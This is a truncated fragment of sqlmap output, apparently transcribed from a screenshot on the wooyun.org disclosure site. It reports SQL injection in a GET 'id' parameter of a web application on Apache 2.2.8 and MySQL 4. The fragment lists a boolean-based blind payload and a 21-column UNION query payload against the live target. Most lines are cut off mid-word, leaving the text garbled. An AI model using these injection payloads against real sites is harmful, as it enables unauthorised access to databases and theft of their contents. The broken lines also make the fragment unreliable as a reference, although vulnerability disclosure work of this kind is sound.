 of WAF/IPS/IDS
[23:08:00] [INFO] it appears that the target i
sqlmap identified the following injection poin
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or
Payload: msn=0502&id=10 AND 3608=3608
Type: UNION query
Title: MySQL UNION query (NULL) - 21 colum
Payload: msn=0502&id=-1520 UNION ALL SELEC
b626b71,0x50506a526f654b6f4143,0x7178706a71),N
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[23:08:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.8
back-end DBMS: MySQL 4
www.wooyun.org